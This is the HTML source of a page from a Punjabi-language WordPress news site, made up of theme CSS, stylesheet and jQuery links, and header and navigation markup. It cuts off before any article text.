    .widget.widget_categories ul li,.widget.widget_categories ul li a:hover,footer .buttom-footer.footer_one .footer-credit .footer-social ul.social li a:hover,header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .social-icons ul.social li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover,.vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home span.current,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu .menu-main-menu-container ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover,.site-footer .footer-widgets .widget_vmagazine_lite_info .footer_info_wrap .info_wrap div span:first-of-type,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover p,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .summary-wrapper .total-reivew-wrapper span.stars-count,.vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .stars-review-wrapper .review-featured-wrap span.stars-count span.star-value,header.header-layout1 .vmagazine-lite-top-header .top-menu ul li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-menu ul li a:hover,header.header-layout1 .vmagazine-lite-top-header .top-left ul.social li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-right ul.social li a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item:hover a,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product:hover a.woocommerce-LoopProduct-link h2,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products span.price,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li a:hover,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li ins span.woocommerce-Price-amount, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li ins span.woocommerce-Price-amount,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,.woocommerce div.product p.price, .woocommerce div.product span.price,.comment-form-rating p.stars,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,footer .buttom-footer.footer_one .footer-btm-wrap .vmagazine-lite-btm-ftr .footer-nav ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover::after,
    .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .single-post:hover .post-caption h3,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recently_viewed_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,
    .related-content-wrapper a.vmagazine-lite-related-more:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb:hover .post-captions h3.large-font a,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb:hover .post-captions h3.large-font a,.vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content a:hover,.vmagazine-lite-featured-slider.featured-slider-wrapper .featured-posts li.f-slide .slider-caption h3.small-font a:hover,.woocommerce ul.products li.product .price
    {
        color: #dd0b0b;
    }
    .widget .tagcloud a:hover,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:focus,.site-footer .footer-widgets .widget .tagcloud a:hover,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,.widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,
    .ap_toggle,.ap_tagline_box.ap-all-border-box,.ap_tagline_box.ap-left-border-box,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article.sticky .archive-post,
    .woocommerce-info,span.view-all a:hover,.vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .vmagazine-lite-search-form-primary form.search-form input.search-field:focus,
    .block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,
    .no-results.not-found form.search-form input.search-submit,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .related-content-wrapper a.vmagazine-lite-related-more
    {
        border-color: #dd0b0b;
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li span.comment-author-link,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li .reviewer,
    .vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home li.current
    {
        color: rgba(221,11,11,0.6);
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:hover
    {
        border-color: rgba(221,11,11,0.3);
    }
    .lSSlideOuter .lSPager.lSpg > li a
    {
        background-color: rgba(221,11,11,0.3);
    }
    .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:before,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:after,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:after
    {
        background: rgba(221,11,11,0.15);
    }
    .template-two .widget-title:before, .template-two .block-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li button::before, .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li.slick-active button::before{
        background: rgba(221,11,11,0.6);
    }
    .template-three .widget-title span:after, .template-three .block-title span:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg:after,
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span::before, .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span::before,.template-five .title-bg::after, .template-five .block-title::after
    {
        border-color: transparent transparent transparent #dd0b0b;
    }
    .vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content span a:hover{
        color: rgba(221,11,11,0.6);
    }
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary{
        border-top: solid 2px #dd0b0b;
    }
    .template-four .widget-title span:after, .template-four .block-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg:after, .template-four .comment-respond h4.comment-reply-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after
    {
        border-color: #dd0b0b transparent transparent transparent;
    }
   header.header-layout1 .vmagazine-lite-nav-wrapper    
     {
       background: #000000; 
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a
    {
        color: #ffffff;
    }
    .icon_bag_alt::before{
        color: #ffffff;
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover
    {
        color: #dd0000;
    }
/*# sourceURL=vmagazine-lite-style-inline-css */
</style>
<link rel='stylesheet' id='vmagazine-lite-keyboard-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/keyboard.css?ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-responsive-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/responsive.css?ver=1.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://panjabilok.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://panjabilok.net/wp-json/wp/v2/posts/5312" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://panjabilok.net/xmlrpc.php?rsd" />

<link rel="canonical" href="https://panjabilok.net/%e0%a8%9a%e0%a9%80%e0%a8%a8-%e0%a8%ae%e0%a8%bf%e0%a8%86%e0%a8%82%e0%a8%ae%e0%a8%be%e0%a8%b0-%e0%a8%a8%e0%a9%87%e0%a8%aa%e0%a8%be%e0%a8%b2-%e0%a8%a8%e0%a8%be%e0%a8%b2-%e0%a8%b5%e0%a8%a7%e0%a8%be/" />
<link rel='shortlink' href='https://panjabilok.net/?p=5312' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-32x32.png" sizes="32x32" />
<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-180x180.png" />
<meta name="msapplication-TileImage" content="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-5312 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-vmagazine-lite fullwidth_layout right-sidebar template-one vmagazine-lite-single-layout">
		        <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            
    <div class="vmagazine-lite-mobile-search-wrapper">
        <div class="mob-search-form">
             <div class="img-overlay"></div>
           
            <div class="mob-srch-wrap">
                <button class="btn-transparent-toggle nav-close">
                    <span></span>
                    <span></span>
                </button>
                <div class="mob-search-wrapp">
                    
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

                    <div class="search-content"></div>
                    <div class="block-loader" style="display:none;">
                        <div class="sampleContainer">
                            <div class="loader">
                                <span class="dot dot_1"></span>
                                <span class="dot dot_2"></span>
                                <span class="dot dot_3"></span>
                                <span class="dot dot_4"></span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

<div class="vmagazine-lite-mobile-navigation-wrapper">
 
    <div class="mobile-navigation">
        <div class="img-overlay"></div>
        
        <div class="vmag-opt-wrap">
            <button class="btn-transparent-toggle nav-close">
                <span></span>
                <span></span>
            </button>

            <div class="icon-wrapper">
                	    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	                </div>
            <div class="site-branding">                 
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>                <div class="site-title-wrapper">
                                            <p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
                                    </div>
            </div><!-- .site-branding -->
            	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container">			
			<nav class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="primary-menu" class="vmagazine_lite_mega_menu"><li id="menu-item-1472" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li id="menu-item-1470" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li id="menu-item-1473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li id="menu-item-1467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li id="menu-item-1471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li id="menu-item-1475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
<li id="menu-item-1477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	    
        </div>
    </div>
</div>
	 <div class="vmagazine-lite-main-wrapper">
		     <div class="vmagazine-lite-mob-outer">
        <div class="vmagazine-lite-mobile-nav-wrapp">
            <div class="mob-search-icon">
                <span>
                    <button class="btn-transparent-toggle">
                    <i class="fa fa-search" aria-hidden="true"></i>
                    </button>
                </span>
             </div>
             <div class="vmagazine-lite-logo">
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>             </div>
             <button class="btn-transparent-toggle nav-toggle">
                <div class="toggle-wrap">
                 <span></span>
                </div>
             </button>
        </div>
    </div>

		 <div class="vmagazine-lite-header-handle">
		 	
<header id="masthead" class="site-header header-layout1">

	<div class="vmagazine-lite-top-header clearfix menu-half">
		<div class="vmagazine-lite-container">
			
			<div class="top-men-wrap">
				
				<div class="top-menu">
					<div class="top-men-wrapp"><ul id="top-menu" class="menu"><li id="menu-item-1309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1309"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
</ul></div>				</div>
				
									<div class="top-left">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
						</div>
						<div class="top-right">
				<div class="vmagazine-lite-search-form-primary">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
				<div class="search-content"></div>
				<div class="block-loader" style="display:none;">
            		<div class="sampleContainer">
					    <div class="loader">
					        <span class="dot dot_1"></span>
					        <span class="dot dot_2"></span>
					        <span class="dot dot_3"></span>
					        <span class="dot dot_4"></span>
					    </div>
					</div>
        		</div>
			</div>	
				
		</div>
	</div><!-- .vmagazine-lite-top-header -->
	

	<div class="logo-ad-wrapper clearfix">
		<div class="vmagazine-lite-container">
			<div class="site-branding">					
				<a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
									</div>
			</div><!-- .site-branding -->
						        	<div class="header-ad-wrapper">
		        		<div id="vmagazine_lite_medium_ad-1" class="widget vmagazine_lite_medium_ad">            <div class="vmagazine-lite-medium-rectangle-ad medium-rectangle-wrapper">
                                            <img class="lazy" data-src="https://panjabilok.net/wp-content/uploads/2021/07/punjabi-culture-1.png" alt="" title="ਚੀਨ ਮਿਆਂਮਾਰ-ਨੇਪਾਲ ਨਾਲ ਵਧਾ ਰਿਹਾ ਹੈ ਵਪਾਰਕ ਸਬੰਧ" />
                                                        </div>  
    </div>		            </div><!-- .header-ad-wrapper -->
		            		</div><!-- .vmagazine-lite-container -->
	</div><!-- .logo-ad-wrapper -->
    	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container clearfix">			
			<nav id="site-navigation" class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="menu-primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
